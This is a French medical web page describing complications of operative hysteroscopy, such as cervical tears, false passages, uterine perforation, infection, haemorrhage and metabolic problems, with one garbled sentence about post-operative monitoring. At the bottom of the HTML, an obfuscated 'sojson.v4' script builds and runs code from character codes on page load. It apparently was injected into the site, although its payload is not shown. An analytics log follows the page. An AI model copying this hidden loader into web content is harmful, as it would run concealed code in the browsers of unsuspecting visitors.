<li class="last leaf menu-2398 menu-equipe-medicale"><a href="/centre-hysteroscopie-paris" title="équipe médicale">EQUIPE MEDICALE</a></li>
</ul>                                        </nav>
          </div>
              </div>
    </div>
  </section>

    <section class="section bgblue innerpagebanner haslayout">
    <div class="container">
      <div id="block-bandeau-header"><div id="bandeau-carousel" class="owl-carousel owl-theme">
      <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet1.jpg?itok=X8KtPxrJ" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet1.jpg?itok=sXJtrgf9" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet2.jpg?itok=vmqPR947" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet2.jpg?itok=f3VKhWqa" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet3.jpg?itok=K--a2f-S" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet3.jpg?itok=ZWRHObou" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet5.jpg?itok=-3eH8tAZ" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet5.jpg?itok=NdO88P46" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet6.jpg?itok=_WC1qMag" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet6.jpg?itok=VKSTxrEk" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/fauxtrajet8.jpg?itok=pz9yl0il" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/fauxtrajet8.jpg?itok=pf3Qcm3E" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/perforation1.jpg?itok=3OpWOMJO" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/perforation1.jpg?itok=4RYqmirD" alt="" />
        </a>
          </div>
    <div class="item">
              <a title="" class="various" rel="gallery2" href="https://www.hysteroscopie.org/sites/default/files/styles/large/public/pictures/perforation2.jpg?itok=nl_l1xwM" />
          <img class="lazyOwl img-responsive center-block" src="https://www.hysteroscopie.org/sites/default/files/styles/galerie/public/pictures/perforation2.jpg?itok=7HvD0FnJ" alt="" />
        </a>
          </div>
</div></div>    </div>
  </section>
  
  <section class="section bgdarkblue innerpagebanner haslayout">
    <div class="container relative">
      <div class="bread-crumb hidden-xs">
        <ol class="breadcrumb"><li><a href="/">Accueil</a></li>
<li><a href="/hysteroscopie-operatoire" class="active-trail">L&#039;Hystéroscopie opératoire</a></li>
<li class="active">Les Complications de l&#039;Hystéroscopie Opératoire   </li>
</ol>      </div>
      <div class="clearfix"></div>
    </div>
  </section>
</div>

<div id="main" class="main haslayout">
  <div class="container">
    <div class="row">
              <div id="sidebar_first" class="col-md-3 col-sm-4 aside first-sidebar-bar" role="complementary">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-1" class="block block-menu-block menu-block-1 clearfix">

        <h2 class="block-title">L&#039;Hystéroscopie opératoire</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu nav"><li class="first leaf menu-mlid-1675 menu-1675 menu-l-hyst--roscopie-op--ratoire"><a href="/hysteroscopie-operatoire">L&#039;Hystéroscopie opératoire</a></li>
<li class="leaf menu-mlid-1364 menu-1364 menu-le-fibrome"><a href="/hysteroscopie-operatoire/traitement-du-fibrome-uterin">Le Fibrome</a></li>
<li class="leaf menu-mlid-1414 menu-1414 menu-la-syn--chie"><a href="/hysteroscopie-operatoire/traitement-synechie">La synéchie</a></li>
<li class="leaf menu-mlid-1416 menu-1416 menu-l-ad--nomyose"><a href="/hysteroscopie-operatoire/traitement-chirurgical-adenomyose-uterine">L&#039;adénomyose</a></li>
<li class="leaf menu-mlid-1417 menu-1417 menu-le-polype"><a href="/hysteroscopie-operatoire/traitement-du-polype" title="">Le Polype</a></li>
<li class="leaf menu-mlid-1418 menu-1418 menu-la-r--tention"><a href="/hysteroscopie-operatoire/traitement-retention">La rétention</a></li>
<li class="leaf menu-mlid-1415 menu-1415 menu-l-hypertrophie"><a href="/hysteroscopie-operatoire/traitement-chirurgical-hypertrophie-muqueuse-endometrectomie-resection">L&#039;Hypertrophie</a></li>
<li class="leaf menu-mlid-1419 menu-1419 menu-la-cloison"><a href="/hysteroscopie-operatoire/traitement-cloison-uterine">La cloison</a></li>
<li class="leaf menu-mlid-1420 menu-1420 menu-la-m--troplastie"><a href="/hysteroscopie-operatoire/metroplastie-hysteroplastie-agrandissement">La Métroplastie</a></li>
<li class="leaf menu-mlid-1797 menu-1797 menu-l-isthmoc--le"><a href="/hysteroscopie-operatoire/isthmocele" title="">L&#039;Isthmocèle</a></li>
<li class="expanded menu-mlid-1357 menu-1357 menu-le-mat--riel dropdown"><a href="/hysteroscopie-operatoire/materiel" data-target="#" class="dropdown-toggle">Le Matériel <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf menu-mlid-1359 menu-1359 menu-les-instruments-op--ratoires"><a href="/materiel/instruments-operatoires">Les instruments opératoires</a></li>
<li class="last leaf menu-mlid-1358 menu-1358 menu-mode-de-coagulation"><a href="/materiel/coagulation-unipolaire-coagulation-bipolaire">Mode de coagulation</a></li>
</ul></li>
<li class="leaf menu-mlid-1360 menu-1360 menu-l-anesth--sie"><a href="/hysteroscopie-operatoire/anesthesie">L&#039;Anesthésie</a></li>
<li class="leaf menu-mlid-1361 menu-1361 menu-l-organisation"><a href="/hysteroscopie-operatoire/organisation">L&#039;Organisation</a></li>
<li class="leaf menu-mlid-1362 menu-1362 menu-pr--paration-du-col"><a href="/hysteroscopie-operatoire/preparation-du-col">Préparation du Col</a></li>
<li class="leaf active-trail active menu-mlid-1411 active menu-1411 menu-complications active"><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="active-trail active">Complications</a></li>
<li class="leaf menu-mlid-1412 menu-1412 menu-le-co--t"><a href="/hysteroscopie-operatoire/cout-hysteroscopie-operatoire">Le Coût</a></li>
<li class="last expanded menu-mlid-1333 menu-1333 menu-thermocoagulation dropdown"><a href="/hysteroscopie-operatoire/thermocoagulation-endometre" data-target="#" class="dropdown-toggle">Thermocoagulation <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf has-children menu-mlid-1399 menu-1399 menu-novasure"><a href="/thermocoagulation/novasure">Novasure</a></li>
<li class="leaf has-children menu-mlid-1400 menu-1400 menu-thermachoice"><a href="/thermocoagulation/thermachoice">Thermachoice</a></li>
<li class="last leaf has-children menu-mlid-1401 menu-1401 menu-librata"><a href="/thermocoagulation/librata">Librata</a></li>
</ul></li>
</ul></div>

</section>
  </div>
        </div>
      
            <div id="container_content" class="col-md-9 col-sm-8 wrap-main-content">
              <div class="wrapper">
          <div class="clearfix">
                          <h1>Les Complications de l&#039;Hystéroscopie Opératoire   </h1>            
            
            
            <a id="main-content"></a>
                                                                                      <div class="content">
                <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

  <div class="richtext"><p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;">Comme toutes les interventions chirurgicales l'hystéroscopie opératoire au delà des bénéfices attendus a aussi son cortège de difficultés, risques et complications. Celles ci sont pour la plupart peu fréquentes et sans gravité.</span></span></p>

<p class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;">Ces complications sont habituellement aisément gérées par le chirurgien gynécologue.</span></span></p>

<ul>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong><span style="color:#0000CD;">La déchirure du col</span>&nbsp;</strong>peut se produire lorsque sa dilatation est très difficile. Elle est sans gravité car elle est suturée en fin d'intervention. Les fils de suture "tombent " seuls; il n'est pas nécessaire de les enlever. Cette complication est sans conséquence. La préparation du col par des médicaments ne permet pas d'éviter systématiquement cette déchirure du col.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>Le faux trajet</strong>&nbsp;</span>(photo ci dessus) se réalise lors de la dilatation du col, le plus souvent lorsque l'utérus est très rétro ou ante versé, c'est à dire très fléchi en avant ou en arrière. Cette complication est véritablement sans conséquence si le vrai trajet du col est retrouvé ensuite. Ce faux trajet cicatrise spontanément.<br />
	La présence d'une cicatrice de césarienne augmente le risque d'un faux trajet lors de la dilatation du col.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>La perforation de l'utérus lors de la dilatation du col</strong></span>&nbsp;se déroule le plus souvent lorsqu'un faux trajet est réalisé et non repéré. Celle ci est également souvent sans conséquence. Mais il existe un risque faible d'hémorragie et d'infection. Dans ce cas les antibiotiques peuvent être prescrits et une hospitalisation de prudence pour surveillance n'est pas nécessaire. Malheureusement la réalisation d'une perforation aura empêché la réalisation de l'intervention chirurgicale. De plus ré-intervenir quelques semaines plus tard est souvent difficile car le faux trajet aura laissé une zone de faiblesse dans le muscle utérin; mais dans des mains habituées, la réintervention reste possible.<strong><strong>​<strong>​</strong></strong></strong></span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>La perforation de l'utérus lors du geste opératoire</strong></span>&nbsp;à proprement dit est une complication potentiellement sérieuse et dangereuse. Le risque est d'entraîner une lésion des organes adjacents ce qui constitue alors une complication dramatique et chirurgicale lourde. La réalisation d'une cœlioscopie peut alors être nécessaire pour apprécier les lésions qu'aurait pu provoquer le geste opératoire. Une hospitalisation de surveilalnce de 24h. est&nbsp;Il est donc toujours préférable de réaliser un geste incomplet plutôt qu'un geste potentiellement dangereux.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>L'infection utérine</strong></span>&nbsp;est très rare et est traitée par des antibiotiques.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>L'hémorragie utérine</strong></span>&nbsp;est également exceptionnelle et est traitée médicalement le plus souvent. Les contractions utérines permettent le plus souvent de traiter ce saignement post-opératoire.</span></span></li>
	<li class="rtejustify"><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#0000CD;"><strong>Les complications métaboliques</strong></span>&nbsp;sont liées à l'utilisation du glycocolle - qui doit être proscrit - sont également rares. Ces complications sont traitées par l'anesthésiste. Elles sont exceptionnelles lorsque le liquide de distension est constitué de sérum physiologique et que le bilan ENTREES/SORTIES est contrôlé lors de l'intervention.</span></span></li>
</ul>
</div>



<p class="rteright"><em>Dernière mise à jour le 3 mars 2024</em> - par Dr. <a href="https://www.hysteroscopie.org/liste-des-publications/Landowski"><span class="uppercase">Landowski</span></a></p>

<section class="row">
  <div class="wrapper">
    <div class="clearfix">
            </div>
  </div>
</section>
</section>
  </div>
            </div>
          </div>
        </div>
      </div>

          </div>
  </div>
</div>

<div class="wrap-footer">
  
  
  <footer id="footer" class="section">
    <div class="footertopbar bgblue">
    <div class="container">
        <div class="region region-page-bottom-topbar">
    <section id="block-block-6" class="block block-block clearfix">

      
  <div class="row no-gutters">
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/publication"><span class="serviceicon"><i aria-hidden="true" class="fa fa-book"></i></span><span class="contentbox"><strong>Publications</strong></span></a></div>
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/videotheque"><span class="serviceicon"><i aria-hidden="true" class="fa fa-youtube"></i></span><span class="contentbox"><strong>Videothèque</strong></span></a></div>
<div class="col-sm-4"><a class="servicecontainer" href="http://www.hysteroscopie.org/node/127"><span class="serviceicon"><i class="fa fa-question-circle-o" aria-hidden="true"></i></span><span class="contentbox"><strong>Questions de patientes</strong></span></a></div>
</div>

</section>
  </div>
    </div>
  </div>
  
      <div class="footer innerpagebanner haslayout parallaximg" data-appear-top-offset="600" data-parallax="scroll" data-image-src="https://www.hysteroscopie.org/sites/default/files/styles/slider/public/default_images/cabinet_gynecologie_paris.jpg?itok=48u-vT3u">
      <div class="container">
        <div class="row">
          <div class="col-sm-8">
            <section id="block-webform-client-block-186" class="block block-webform clearfix">

        <h2 class="block-title">Demande d&#039;information</h2>
    
  <form class="webform-client-form webform-client-form-186" action="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" method="post" id="webform-client-form-186" accept-charset="UTF-8"><div>
<div class="form-horizontal-footer row">
  <div class="col-sm-6">
    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-sujet form-group form-item form-item-submitted-contact-sujet form-type-textfield form-group"><input placeholder="Entrer votre sujet" class="form-control form-text" type="text" id="edit-submitted-contact-sujet" name="submitted[contact_sujet]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-sujet">Sujet</label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-nom-prenom form-group form-item form-item-submitted-contact-nom-prenom form-type-textfield form-group"><input required="required" placeholder="Votre Nom et Prénom" class="form-control form-text required" type="text" id="edit-submitted-contact-nom-prenom" name="submitted[contact_nom_prenom]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-nom-prenom">Nom / Prénom <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-email webform-component--contact-email form-group form-item form-item-submitted-contact-email form-type-webform-email form-group"><input required="required" class="email form-control form-text form-email required" placeholder="Votre email" type="email" id="edit-submitted-contact-email" name="submitted[contact_email]" size="60" /> <label class="control-label element-invisible" for="edit-submitted-contact-email">Email <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textfield webform-component--contact-telephone form-group form-item form-item-submitted-contact-telephone form-type-textfield form-group"><input placeholder="Votre téléphone" class="form-control form-text" type="text" id="edit-submitted-contact-telephone" name="submitted[contact_telephone]" value="" size="60" maxlength="128" /> <label class="control-label element-invisible" for="edit-submitted-contact-telephone">Téléphone</label>
</div>      </div>
    </div>
  </div>
  <div class="col-sm-6">
    <div class="form-group">
      <div class="input-webform-component">
      <div class="form-item webform-component webform-component-textarea webform-component--contact-message form-group form-item form-item-submitted-contact-message form-type-textarea form-group"><div class="form-textarea-wrapper"><textarea required="required" placeholder="Votre message ici..." class="form-control form-textarea required" id="edit-submitted-contact-message" name="submitted[contact_message]" cols="60" rows="5"></textarea></div> <label class="control-label element-invisible" for="edit-submitted-contact-message">Message <span class="form-required" title="Ce champ est requis.">*</span></label>
</div>      </div>
    </div>

    <div class="form-group">
      <div class="input-webform-component form-component-captcha">
      <div class="captcha"><input type="hidden" name="captcha_sid" value="11412471" />
<input type="hidden" name="captcha_token" value="2a57024449d913d133cac3de35330565" />
<div class="form-item form-item-captcha-response form-type-textfield form-group"> <label class="control-label" for="edit-captcha-response">Question mathématique <span class="form-required" title="Ce champ est requis.">*</span></label>
14 + 5 = <input class="form-control form-text required" title="Trouvez la solution de ce problème mathématique simple et saisissez le résultat. Par exemple, pour 1 + 3, saisissez 4." data-toggle="tooltip" type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" /></div></div>      </div>
    </div>

  </div>
</div>
<div class="divide20"></div>
<div class="row">
  <div class="col-sm-12">
    <div class="form-group">
      <div class="input-webform-component">
      <button class="webform-submit button-primary btn btn-default form-submit" type="submit" name="op" value="Envoyer votre message">Envoyer votre message</button>
      </div>
    </div>
  </div>
</div>
<input type="hidden" name="details[sid]" />
<input type="hidden" name="details[page_num]" value="1" />
<input type="hidden" name="details[page_count]" value="1" />
<input type="hidden" name="details[finished]" value="0" />
<input type="hidden" name="form_build_id" value="form-7ni3E_-u2lxKwPEWY5dXgxod5KYqX12eGbkbQ7h3Vps" />
<input type="hidden" name="form_id" value="webform_client_form_186" />
<input type="hidden" name="honeypot_time" value="1768423535|VOu-8zvOdJsZPkhsPcn0i0x8yEo6kMYICwgnoLIb0eg" />
<div class="url-textfield"><div class="form-item form-item-url form-type-textfield form-group"> <label class="control-label" for="edit-url">Laisser ce champ vide</label>
<input autocomplete="off" class="form-control form-text" type="text" id="edit-url" name="url" value="" size="20" maxlength="128" /></div></div><div class="form-actions"></div></div></form>
</section>
          </div>
          <div class="col-sm-4">
            <section id="block-tagclouds-1" class="block block-tagclouds clearfix">
<div class="block-panel">
      <div class="view-header"><h3 class="bordered light" class="block-title">Mots-Clés</h3></div>
      <div class="view-content">
  	<div class="sidebar-widget clearfix">
     <span class='tagclouds-term'><a href="/pathologies/retention-trophoblastique" class="tagclouds level1" title="">curetage</a></span>
<span class='tagclouds-term'><a href="/pathologies/cancer-uterus" class="tagclouds level1" title="">cancer de l&#039;utérus</a></span>
<span class='tagclouds-term'><a href="/tag/synechie" class="tagclouds level6" title="">synéchie</a></span>
<span class='tagclouds-term'><a href="/hysteroscopie-operatoire/complications-hysteroscopie-operatoire" class="tagclouds level1 active" title="">complications</a></span>
<span class='tagclouds-term'><a href="/pathologies/polype-uterus" class="tagclouds level1" title="">cancer</a></span>
<span class='tagclouds-term'><a href="/pathologies/cancer-du-sein" class="tagclouds level1" title="">cancer tamoxifène</a></span>
<span class='tagclouds-term'><a href="/tag/isthmocele" class="tagclouds level4" title="">Isthmocèle</a></span>
<span class='tagclouds-term'><a href="/tag/sterilite" class="tagclouds level4" title="">stérilité</a></span>
<span class='tagclouds-term'><a href="/examen-routine" class="tagclouds level1" title="">examen hysteroscopie</a></span>
<span class='tagclouds-term'><a href="/pathologies/endometrite-chronique" class="tagclouds level1" title="">endométrite</a></span>
<span class='tagclouds-term'><a href="/tag/cloison-uterine" class="tagclouds level4" title="">cloison utérine</a></span>
<span class='tagclouds-term'><a href="/pathologies/adenomyose-uterine" class="tagclouds level1" title="">adénomyose douleur hémorragie</a></span>
 	</div>
  </div>
</div>
</section> <!-- /.block -->
          </div>
        </div>
      </div>
    </div>
        <div class="bgblue">
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
          <div class="region region-legale">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p style="text-align:center;"><a href="http://www.hysteroscopie.org/mentions-legales">Mentions légales</a> • <a href="http://www.hysteroscopie.org/sitemap">Plan du site</a> • Copyright © 2024 • hysteroscopie.org • Tous droits réservés</p>
<p style="text-align:center;">Ce site respecte les <a href="http://www.hon.ch/HONcode/Conduct_f.html" rel="nofollow" target="_blank">principes de la charte HONcode</a>.  <a href="https://www.hon.ch/HONcode/Conduct_f.html?HONConduct621464" rel="nofollow" target="_blank">Vérifiez ici</a></p>

</section>
  </div>
          </div>
        </div>
      </div>
    </div>
    </footer>
</div>    <script src="https://www.hysteroscopie.org/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
  <script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d001b'></span></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1301807252&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hysteroscopie.org%2Fhysteroscopie-operatoire%2Fcomplications-hysteroscopie-operatoire&ul=en-us%40posix&dt=Hysteroscopie%2C%20Les%20Complications%20de%20l%27Hyst%C3%A9roscopie%20Op%C3%A9ratoire%20%7C%20Hysteroscopie%20diagnostique%20Paris&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1053132345&gjid=1882984198&cid=1719029685.1768423537&tid=UA-151855-10&_gid=1640088012.1768423537&_r=1&_slc=1&z=597572669
body_size: -452
content:
2,cG-W3YX2Q3JPB